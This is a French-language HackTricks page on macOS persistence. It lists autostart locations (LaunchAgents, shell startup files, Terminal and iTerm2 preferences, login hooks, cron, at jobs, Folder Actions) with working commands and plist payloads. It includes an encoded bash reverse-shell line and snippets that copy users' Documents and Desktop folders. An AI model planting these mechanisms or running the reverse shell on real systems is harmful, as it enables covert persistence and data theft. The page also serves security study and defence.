64 KiB
Auto-Démarrage macOS
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Vous travaillez dans une entreprise de cybersécurité ? Vous souhaitez voir votre entreprise annoncée dans HackTricks ? ou souhaitez-vous avoir accès à la dernière version de PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT !
- Découvrez The PEASS Family, notre collection exclusive de NFTs
- Obtenez le swag officiel PEASS & HackTricks
- Rejoignez le 💬 groupe Discord ou le groupe Telegram ou suivez moi sur Twitter 🐦@carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR au repo hacktricks et au repo hacktricks-cloud.
Cette section est largement basée sur la série de blogs Au-delà des bons vieux LaunchAgents, le but est d'ajouter plus d'emplacements d'auto-démarrage (si possible), d'indiquer les techniques qui fonctionnent encore de nos jours avec la dernière version de macOS (13.4) et de spécifier les autorisations nécessaires.
Contournement de la sandbox
{% hint style="success" %} Ici, vous pouvez trouver des emplacements de démarrage utiles pour contourner la sandbox qui vous permettent simplement d'exécuter quelque chose en l'écrivant dans un fichier et en attendant une action très courante, une durée déterminée ou une action que vous pouvez généralement effectuer depuis l'intérieur d'une sandbox sans avoir besoin de privilèges root. {% endhint %}
Launchd
- Utile pour contourner la sandbox : ✅
Emplacements
/Library/LaunchAgents- Déclencheur : Redémarrage
- Nécessite les privilèges root
/Library/LaunchDaemons- Déclencheur : Redémarrage
- Nécessite les privilèges root
/System/Library/LaunchAgents- Déclencheur : Redémarrage
- Nécessite les privilèges root
/System/Library/LaunchDaemons- Déclencheur : Redémarrage
- Nécessite les privilèges root
~/Library/LaunchAgents- Déclencheur : Connexion
~/Library/LaunchDemons- Déclencheur : Connexion
Description et exploitation
launchd est le premier processus exécuté par le noyau OX S au démarrage et le dernier à se terminer à l'arrêt. Il devrait toujours avoir le PID 1. Ce processus va lire et exécuter les configurations indiquées dans les plists ASEP dans :
/Library/LaunchAgents: Agents par utilisateur installés par l'administrateur/Library/LaunchDaemons: Daemons à l'échelle du système installés par l'administrateur/System/Library/LaunchAgents: Agents par utilisateur fournis par Apple./System/Library/LaunchDaemons: Daemons à l'échelle du système fournis par Apple.
Lorsqu'un utilisateur se connecte, les plists situés dans /Users/$USER/Library/LaunchAgents et /Users/$USER/Library/LaunchDemons sont démarrés avec les autorisations des utilisateurs connectés.
La principale différence entre les agents et les daemons est que les agents sont chargés lorsque l'utilisateur se connecte et les daemons sont chargés au démarrage du système (car il y a des services comme ssh qui doivent être exécutés avant que tout utilisateur n'accède au système). De plus, les agents peuvent utiliser l'interface graphique tandis que les daemons doivent s'exécuter en arrière-plan.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.someidentifier</string>
<key>ProgramArguments</key>
<array>
<string>bash -c 'touch /tmp/launched'</string> <!--Prog to execute-->
</array>
<key>RunAtLoad</key><true/> <!--Execute at system startup-->
<key>StartInterval</key>
<integer>800</integer> <!--Execute each 800s-->
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key></false> <!--Re-execute if exit unsuccessful-->
<!--If previous is true, then re-execute in successful exit-->
</dict>
</dict>
</plist>
Il existe des cas où un agent doit être exécuté avant la connexion de l'utilisateur, on les appelle des PreLoginAgents. Par exemple, cela est utile pour fournir une technologie d'assistance lors de la connexion. Ils peuvent également être trouvés dans /Library/LaunchAgents (voir ici un exemple).
{% hint style="info" %}
Les nouveaux fichiers de configuration des démons ou des agents seront chargés après le prochain redémarrage ou en utilisant launchctl load <target.plist>. Il est également possible de charger des fichiers .plist sans cette extension avec launchctl -F <file> (cependant, ces fichiers plist ne seront pas automatiquement chargés après le redémarrage).
Il est également possible de décharger avec launchctl unload <target.plist> (le processus pointé par celui-ci sera terminé).
Pour s'assurer qu'il n'y a rien (comme une substitution) empêchant un Agent ou un Démon de s'exécuter, exécutez : sudo launchctl load -w /System/Library/LaunchDaemos/com.apple.smdb.plist
{% endhint %}
Listez tous les agents et démons chargés par l'utilisateur actuel :
launchctl list
Fichiers de démarrage du shell
Writeup: https://theevilbit.github.io/beyond/beyond_0001/
Writeup (xterm): https://theevilbit.github.io/beyond/beyond_0018/
- Utile pour contourner le sandbox: ✅
Emplacements
~/.zshrc,~/.zlogin,~/.zshenv,~/.zprofile- Déclencheur: Ouvrir un terminal avec zsh
/etc/zshenv,/etc/zprofile,/etc/zshrc,/etc/zlogin- Déclencheur: Ouvrir un terminal avec zsh
- Nécessite les droits root
~/.zlogout- Déclencheur: Fermer un terminal avec zsh
/etc/zlogout- Déclencheur: Fermer un terminal avec zsh
- Nécessite les droits root
- Potentiellement plus dans:
man zsh ~/.bashrc- Déclencheur: Ouvrir un terminal avec bash
/etc/profile(n'a pas fonctionné)~/.profile(n'a pas fonctionné)~/.xinitrc,~/.xserverrc,/opt/X11/etc/X11/xinit/xinitrc.d/- Déclencheur: Censé être déclenché avec xterm, mais il n'est pas installé et même après l'installation, cette erreur est affichée : xterm:
DISPLAY is not set
Description et exploitation
Les fichiers de démarrage du shell sont exécutés lorsque notre environnement de shell comme zsh ou bash est en train de démarrer. De nos jours, macOS utilise par défaut /bin/zsh, et chaque fois que nous ouvrons Terminal ou nous connectons en SSH sur l'appareil, c'est l'environnement de shell dans lequel nous sommes placés. bash et sh sont toujours disponibles, mais ils doivent être spécifiquement démarrés.
La page de manuel de zsh, que nous pouvons lire avec man zsh, contient une longue description des fichiers de démarrage.
# Example executino via ~/.zshrc
echo "touch /tmp/hacktricks" >> ~/.zshrc
Applications réouvertes
{% hint style="danger" %} La configuration de l'exploitation indiquée et la déconnexion et la reconnexion, voire le redémarrage, n'ont pas fonctionné pour moi pour exécuter l'application. (L'application ne s'exécutait pas, peut-être qu'elle doit être en cours d'exécution lorsque ces actions sont effectuées) {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0021/
- Utile pour contourner le sandbox : ✅
Emplacement
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist- Déclencheur : Redémarrage des applications réouvertes
Description et exploitation
Toutes les applications à réouvrir se trouvent dans le plist ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Ainsi, pour que les applications réouvertes lancent votre propre application, vous devez simplement ajouter votre application à la liste.
L'UUID peut être trouvé en listant ce répertoire ou avec ioreg -rd1 -c IOPlatformExpertDevice | awk -F'"' '/IOPlatformUUID/{print $4}'
Pour vérifier les applications qui seront réouvertes, vous pouvez exécuter :
defaults -currentHost read com.apple.loginwindow TALAppsToRelaunchAtLogin
#or
plutil -p ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Pour ajouter une application à cette liste, vous pouvez utiliser :
# Adding iTerm2
/usr/libexec/PlistBuddy -c "Add :TALAppsToRelaunchAtLogin: dict" \
-c "Set :TALAppsToRelaunchAtLogin:$:BackgroundState 2" \
-c "Set :TALAppsToRelaunchAtLogin:$:BundleID com.googlecode.iterm2" \
-c "Set :TALAppsToRelaunchAtLogin:$:Hide 0" \
-c "Set :TALAppsToRelaunchAtLogin:$:Path /Applications/iTerm.app" \
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Préférences du Terminal
- Utile pour contourner le sandbox: ✅
Emplacement
~/Library/Preferences/com.apple.Terminal.plist- Déclencheur: Ouvrir le Terminal
Description et Exploitation
Dans ~/Library/Preferences, sont stockées les préférences de l'utilisateur dans les applications. Certaines de ces préférences peuvent contenir une configuration pour exécuter d'autres applications/scripts.
Par exemple, le Terminal peut exécuter une commande au démarrage :

Cette configuration est reflétée dans le fichier ~/Library/Preferences/com.apple.Terminal.plist de la manière suivante :
[...]
"Window Settings" => {
"Basic" => {
"CommandString" => "touch /tmp/terminal_pwn"
"Font" => {length = 267, bytes = 0x62706c69 73743030 d4010203 04050607 ... 00000000 000000cf }
"FontAntialias" => 1
"FontWidthSpacing" => 1.004032258064516
"name" => "Basic"
"ProfileCurrentVersion" => 2.07
"RunCommandAsShell" => 0
"type" => "Window Settings"
}
[...]
Donc, si le plist des préférences du terminal dans le système peut être écrasé, alors la fonctionnalité open peut être utilisée pour ouvrir le terminal et exécuter cette commande.
Vous pouvez l'ajouter depuis la ligne de commande avec :
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" 'touch /tmp/terminal-start-command'" $HOME/Library/Preferences/com.apple.Terminal.plist
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"RunCommandAsShell\" 0" $HOME/Library/Preferences/com.apple.Terminal.plist
# Remove
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" ''" $HOME/Library/Preferences/com.apple.Terminal.plist
{% endcode %}
Scripts du Terminal
- Utiles pour contourner le sandbox : ✅
Emplacement
- N'importe où
- Déclencheur : Ouvrir le Terminal
Description et Exploitation
Si vous créez un script .terminal et l'ouvrez, l'application Terminal sera automatiquement invoquée pour exécuter les commandes indiquées. Si l'application Terminal dispose de certains privilèges spéciaux (comme TCC), votre commande sera exécutée avec ces privilèges spéciaux.
Essayez avec :
# Prepare the payload
cat > /tmp/test.terminal << EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CommandString</key>
<string>mkdir /tmp/Documents; cp -r ~/Documents /tmp/Documents;</string>
<key>ProfileCurrentVersion</key>
<real>2.0600000000000001</real>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>exploit</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
EOF
# Trigger it
open /tmp/test.terminal
# Use something like the following for a reverse shell:
<string>echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYxOw==" | base64 -d | bash;</string>
{% hint style="danger" %} Si le terminal dispose d'un Accès complet au disque, il pourra effectuer cette action (notez que la commande exécutée sera visible dans une fenêtre de terminal). {% endhint %}
Plugins audio
Writeup : https://theevilbit.github.io/beyond/beyond_0013/
Writeup : https://posts.specterops.io/audio-unit-plug-ins-896d3434a882
Emplacement
/Library/Audio/Plug-Ins/HAL- Nécessite les droits d'administrateur
- Déclencheur : Redémarrer coreaudiod ou l'ordinateur
/Library/Audio/Plug-ins/Components- Nécessite les droits d'administrateur
- Déclencheur : Redémarrer coreaudiod ou l'ordinateur
~/Library/Audio/Plug-ins/Components- Déclencheur : Redémarrer coreaudiod ou l'ordinateur
/System/Library/Components- Nécessite les droits d'administrateur
- Déclencheur : Redémarrer coreaudiod ou l'ordinateur
Description
Selon les writeups précédents, il est possible de compiler certains plugins audio et de les charger.
Plugins QuickLook
Writeup : https://theevilbit.github.io/beyond/beyond_0028/
- Utile pour contourner le sandbox : ✅
Emplacement
/System/Library/QuickLook/Library/QuickLook~/Library/QuickLook/Applications/NomApplicationIci/Contents/Library/QuickLook/~/Applications/NomApplicationIci/Contents/Library/QuickLook/
Description et exploitation
Les plugins QuickLook peuvent être exécutés lorsque vous déclenchez l'aperçu d'un fichier (appuyez sur la barre d'espace avec le fichier sélectionné dans Finder) et qu'un plugin prenant en charge ce type de fichier est installé.
Il est possible de compiler votre propre plugin QuickLook, de le placer dans l'un des emplacements précédents pour le charger, puis d'aller sur un fichier pris en charge et d'appuyer sur la barre d'espace pour le déclencher.
Hooks de connexion/déconnexion
{% hint style="danger" %} Cela n'a pas fonctionné pour moi, ni avec le LoginHook utilisateur ni avec le LogoutHook root. {% endhint %}
Writeup : https://theevilbit.github.io/beyond/beyond_0022/
Utile pour contourner le sandbox : ✅
Emplacement
- Vous devez être en mesure d'exécuter quelque chose comme
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh Situé dans~/Library/Preferences/com.apple.loginwindow.plist
Ils sont obsolètes mais peuvent être utilisés pour exécuter des commandes lorsqu'un utilisateur se connecte.
cat > $HOME/hook.sh << EOF
#!/bin/bash
echo 'My is: \`id\`' > /tmp/login_id.txt
EOF
chmod +x $HOME/hook.sh
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh
defaults write com.apple.loginwindow LogoutHook /Users/$USER/hook.sh
Ce paramètre est stocké dans /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
defaults read /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
{
LoginHook = "/Users/username/hook.sh";
LogoutHook = "/Users/username/hook.sh";
MiniBuddyLaunch = 0;
TALLogoutReason = "Shut Down";
TALLogoutSavesState = 0;
oneTimeSSMigrationComplete = 1;
}
Pour le supprimer :
defaults delete com.apple.loginwindow LoginHook
defaults delete com.apple.loginwindow LogoutHook
L'utilisateur root est stocké dans /private/var/root/Library/Preferences/com.apple.loginwindow.plist
Contournement conditionnel du sandbox
{% hint style="success" %} Ici, vous pouvez trouver des emplacements de démarrage utiles pour contourner le sandbox, ce qui vous permet d'exécuter simplement quelque chose en l'écrivant dans un fichier et en vous attendant à des conditions pas super courantes comme des programmes spécifiques installés, des actions ou des environnements utilisateur "non courants". {% endhint %}
Cron
Writeup: https://theevilbit.github.io/beyond/beyond_0004/
- Utile pour contourner le sandbox: ✅
- Cependant, vous devez être capable d'exécuter le binaire
crontab - Ou être root
Emplacement
/usr/lib/cron/tabs/,/private/var/at/tabs,/private/var/at/jobs,/etc/periodic/- Accès en écriture directe nécessitant les droits root. Aucun accès root requis si vous pouvez exécuter
crontab <fichier> - Déclencheur: Dépend de la tâche cron
Description et exploitation
Listez les tâches cron de l'utilisateur actuel avec:
crontab -l
Vous pouvez également voir toutes les tâches cron des utilisateurs dans /usr/lib/cron/tabs/ et /var/at/tabs/ (nécessite les droits root).
Dans MacOS, plusieurs dossiers exécutant des scripts à une certaine fréquence peuvent être trouvés dans :
# The one with the cron jobs is /usr/lib/cron/tabs/
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /etc/periodic/
Voici où vous pouvez trouver les tâches cron régulières, les tâches at (peu utilisées) et les tâches périodiques (principalement utilisées pour nettoyer les fichiers temporaires). Les tâches périodiques quotidiennes peuvent être exécutées par exemple avec : periodic daily.
Pour ajouter une tâche cron utilisateur de manière programmatique, il est possible d'utiliser :
echo '* * * * * /bin/bash -c "touch /tmp/cron3"' > /tmp/cron
crontab /tmp/cron
iTerm2
Writeup: https://theevilbit.github.io/beyond/beyond_0002/
- Utile pour contourner le sandbox: ✅
Emplacements
~/Library/Application Support/iTerm2/Scripts/AutoLaunch- Déclencheur: Ouvrir iTerm
~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt- Déclencheur: Ouvrir iTerm
~/Library/Preferences/com.googlecode.iterm2.plist- Déclencheur: Ouvrir iTerm
Description et Exploitation
Les scripts stockés dans ~/Library/Application Support/iTerm2/Scripts/AutoLaunch seront exécutés. Par exemple:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh" << EOF
#!/bin/bash
touch /tmp/iterm2-autolaunch
EOF
chmod +x "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh"
Le script ~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt sera également exécuté:
do shell script "touch /tmp/iterm2-autolaunchscpt"
Les préférences iTerm2 se trouvent dans ~/Library/Preferences/com.googlecode.iterm2.plist et peuvent indiquer une commande à exécuter lorsque le terminal iTerm2 est ouvert.
Ce paramètre peut être configuré dans les paramètres iTerm2 :

Et la commande est reflétée dans les préférences :
plutil -p com.googlecode.iterm2.plist
{
[...]
"New Bookmarks" => [
0 => {
[...]
"Initial Text" => "touch /tmp/iterm-start-command"
Vous pouvez définir la commande à exécuter avec :
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" 'touch /tmp/iterm-start-command'" $HOME/Library/Preferences/com.googlecode.iterm2.plist
# Call iTerm
open /Applications/iTerm.app/Contents/MacOS/iTerm2
# Remove
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" ''" $HOME/Library/Preferences/com.googlecode.iterm2.plist
{% endcode %}
{% hint style="warning" %} Il est très probable qu'il existe d'autres façons d'exploiter les préférences d'iTerm2 pour exécuter des commandes arbitraires. {% endhint %}
xbar
Writeup: https://theevilbit.github.io/beyond/beyond_0007/
- Utile pour contourner le sandbox : ✅
- Mais xbar doit être installé
Emplacement
~/Library/Application\ Support/xbar/plugins/- Déclencheur : Une fois que xbar est exécuté
Hammerspoon
Writeup : https://theevilbit.github.io/beyond/beyond_0008/
Utile pour contourner le sandbox : ✅
Emplacement
~/.hammerspoon/init.lua- Déclencheur : Une fois que hammerspoon est exécuté
Description
Hammerspoon est un outil d'automatisation qui permet de scripter macOS en utilisant le langage de script LUA. Nous pouvons même intégrer du code AppleScript complet ainsi que exécuter des scripts shell.
L'application recherche un seul fichier, ~/.hammerspoon/init.lua, et lorsque le script est démarré, il sera exécuté.
cat > "$HOME/.hammerspoon/init.lua" << EOF
hs.execute("id > /tmp/hs.txt")
EOF
SSHRC
Writeup: https://theevilbit.github.io/beyond/beyond_0006/
- Utile pour contourner le sandbox: ✅
- Mais ssh doit être activé et utilisé
Emplacement
~/.ssh/rc- Déclencheur: Connexion via ssh
/etc/ssh/sshrc- Nécessite les droits root
- Déclencheur: Connexion via ssh
Description et Exploitation
Par défaut, sauf si PermitUserRC no est spécifié dans /etc/ssh/sshd_config, lorsque qu'un utilisateur se connecte via SSH, les scripts /etc/ssh/sshrc et ~/.ssh/rc seront exécutés.
Description
Si le programme populaire xbar est installé, il est possible d'écrire un script shell dans ~/Library/Application\ Support/xbar/plugins/ qui sera exécuté lorsque xbar est démarré:
cat > "$HOME/Library/Application Support/xbar/plugins/a.sh" << EOF
#!/bin/bash
touch /tmp/xbar
EOF
chmod +x "$HOME/Library/Application Support/xbar/plugins/a.sh"
Éléments de connexion
Writeup: https://theevilbit.github.io/beyond/beyond_0003/
- Utile pour contourner le bac à sable: ✅
- Mais vous devez exécuter
osascriptavec des arguments
Emplacements
~/Library/Application Support/com.apple.backgroundtaskmanagementagent- Déclencheur: Connexion
- Charge utile d'exploitation stockée en appelant
osascript /var/db/com.apple.xpc.launchd/loginitems.501.plist- Déclencheur: Connexion
- Accès root requis
Description
Dans Préférences Système -> Utilisateurs et groupes -> Éléments de connexion, vous pouvez trouver les éléments à exécuter lorsque l'utilisateur se connecte.
Il est possible de les lister, d'en ajouter et d'en supprimer depuis la ligne de commande :
#List all items:
osascript -e 'tell application "System Events" to get the name of every login item'
#Add an item:
osascript -e 'tell application "System Events" to make login item at end with properties {path:"/path/to/itemname", hidden:false}'
#Remove an item:
osascript -e 'tell application "System Events" to delete login item "itemname"'
Ces éléments sont stockés dans le fichier ~/Library/Application Support/com.apple.backgroundtaskmanagementagent
Les éléments de connexion peuvent également être indiqués en utilisant l'API SMLoginItemSetEnabled qui stockera la configuration dans /var/db/com.apple.xpc.launchd/loginitems.501.plist
ZIP en tant qu'élément de connexion
(Vérifiez la section précédente sur les éléments de connexion, ceci est une extension)
Si vous stockez un fichier ZIP en tant qu'élément de connexion, l'Archive Utility l'ouvrira et si le zip était par exemple stocké dans ~/Library et contenait le dossier LaunchAgents/file.plist avec une porte dérobée, ce dossier sera créé (il ne l'est pas par défaut) et le plist sera ajouté afin que la prochaine fois que l'utilisateur se connecte, la porte dérobée indiquée dans le plist sera exécutée.
Une autre option serait de créer les fichiers .bash_profile et .zshenv à l'intérieur du répertoire HOME de l'utilisateur, de sorte que si le dossier LaunchAgents existe déjà, cette technique fonctionnerait toujours.
At
Article : https://theevilbit.github.io/beyond/beyond_0014/
Emplacement
- Besoin d'exécuter
atet il doit être activé
Description
Les "tâches at" sont utilisées pour planifier des tâches à des moments spécifiques.
Ces tâches diffèrent de cron en ce sens qu'elles sont des tâches ponctuelles qui sont supprimées après leur exécution. Cependant, elles survivent à un redémarrage du système, elles ne peuvent donc pas être exclues en tant que menace potentielle.
Par défaut, elles sont désactivées, mais l'utilisateur root peut les activer avec :
sudo launchctl load -F /System/Library/LaunchDaemons/com.apple.atrun.plist
Cela créera un fichier dans 1 heure :
echo "echo 11 > /tmp/at.txt" | at now+1
Vérifiez la file d'attente des tâches en utilisant atq:
sh-3.2# atq
26 Tue Apr 27 00:46:00 2021
22 Wed Apr 28 00:29:00 2021
Ci-dessus, nous pouvons voir deux tâches planifiées. Nous pouvons imprimer les détails de la tâche en utilisant at -c NUMÉRODETÂCHE
sh-3.2# at -c 26
#!/bin/sh
# atrun uid=0 gid=0
# mail csaby 0
umask 22
SHELL=/bin/sh; export SHELL
TERM=xterm-256color; export TERM
USER=root; export USER
SUDO_USER=csaby; export SUDO_USER
SUDO_UID=501; export SUDO_UID
SSH_AUTH_SOCK=/private/tmp/com.apple.launchd.co51iLHIjf/Listeners; export SSH_AUTH_SOCK
__CF_USER_TEXT_ENCODING=0x0:0:0; export __CF_USER_TEXT_ENCODING
MAIL=/var/mail/root; export MAIL
PATH=/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin; export PATH
PWD=/Users/csaby; export PWD
SHLVL=1; export SHLVL
SUDO_COMMAND=/usr/bin/su; export SUDO_COMMAND
HOME=/var/root; export HOME
LOGNAME=root; export LOGNAME
LC_CTYPE=UTF-8; export LC_CTYPE
SUDO_GID=20; export SUDO_GID
_=/usr/bin/at; export _
cd /Users/csaby || {
echo 'Execution directory inaccessible' >&2
exit 1
}
unset OLDPWD
echo 11 > /tmp/at.txt
{% hint style="warning" %} Si les tâches AT ne sont pas activées, les tâches créées ne seront pas exécutées. {% endhint %}
Les fichiers de tâche peuvent être trouvés à /private/var/at/jobs/
sh-3.2# ls -l /private/var/at/jobs/
total 32
-rw-r--r-- 1 root wheel 6 Apr 27 00:46 .SEQ
-rw------- 1 root wheel 0 Apr 26 23:17 .lockfile
-r-------- 1 root wheel 803 Apr 27 00:46 a00019019bdcd2
-rwx------ 1 root wheel 803 Apr 27 00:46 a0001a019bdcd2
Le nom de fichier contient la file d'attente, le numéro de tâche et l'heure à laquelle elle est programmée pour s'exécuter. Par exemple, examinons a0001a019bdcd2.
a- c'est la file d'attente0001a- numéro de tâche en hexadécimal,0x1a = 26019bdcd2- heure en hexadécimal. Il représente les minutes écoulées depuis l'époque.0x019bdcd2est26991826en décimal. Si nous le multiplions par 60, nous obtenons1619509560, qui estGMT: 27 avril 2021, mardi 7:46:00.
Si nous imprimons le fichier de tâche, nous constatons qu'il contient les mêmes informations que celles obtenues avec at -c.
Actions de dossier
Writeup: https://theevilbit.github.io/beyond/beyond_0024/
Writeup: https://posts.specterops.io/folder-actions-for-persistence-on-macos-8923f222343d
- Utile pour contourner le sandbox: ✅
- Mais vous devez être capable d'appeler osascript avec des arguments et de configurer les actions de dossier
Emplacement
/Library/Scripts/Folder Action Scripts- Nécessite des privilèges d'administrateur
- Déclencheur: Accès au dossier spécifié
~/Library/Scripts/Folder Action Scripts- Déclencheur: Accès au dossier spécifié
Description et exploitation
Un script d'action de dossier est exécuté lorsque le dossier auquel il est attaché a des éléments ajoutés ou supprimés, ou lorsque sa fenêtre est ouverte, fermée, déplacée ou redimensionnée:
- Ouvrir le dossier via l'interface utilisateur du Finder
- Ajouter un fichier au dossier (peut être fait par glisser-déposer ou même dans une invite de commande depuis un terminal)
- Supprimer un fichier du dossier (peut être fait par glisser-déposer ou même dans une invite de commande depuis un terminal)
- Naviguer hors du dossier via l'interface utilisateur
Il existe plusieurs façons de mettre en œuvre cela:
- Utiliser le programme Automator pour créer un fichier de flux de travail d'action de dossier (.workflow) et l'installer en tant que service.
- Clic droit sur un dossier, sélectionnez
Configuration des actions de dossier...,Exécuter le serviceet attachez manuellement un script. - Utiliser OSAScript pour envoyer des messages Apple Event à l'application
System Events.apppour interroger et enregistrer de manière programmée une nouvelleAction de dossier.
- C'est la façon de mettre en œuvre la persistance en utilisant un script OSAScript pour envoyer des messages Apple Event à
System Events.app
Voici le script qui sera exécuté:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
Compilez-le avec: osacompile -l JavaScript -o folder.scpt source.js
Ensuite, exécutez le script suivant pour activer les actions de dossier et attacher le script précédemment compilé au dossier /users/username/Desktop:
var se = Application("System Events");
se.folderActionsEnabled = true;
var myScript = se.Script({name: "source.js", posixPath: "/tmp/source.js"});
var fa = se.FolderAction({name: "Desktop", path: "/Users/username/Desktop"});
se.folderActions.push(fa);
fa.scripts.push(myScript);
Exécutez le script avec: osascript -l JavaScript /Users/username/attach.scpt
- Voici comment implémenter cette persistance via l'interface graphique:
Voici le script qui sera exécuté:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
Compilez-le avec: osacompile -l JavaScript -o folder.scpt source.js
Déplacez-le vers:
mkdir -p "$HOME/Library/Scripts/Folder Action Scripts"
mv /tmp/folder.scpt "$HOME/Library/Scripts/Folder Action Scripts"
Ensuite, ouvrez l'application Folder Actions Setup, sélectionnez le dossier que vous souhaitez surveiller et sélectionnez dans votre cas folder.scpt (dans mon cas, je l'ai appelé output2.scp):

Maintenant, si vous ouvrez ce dossier avec Finder, votre script sera exécuté.
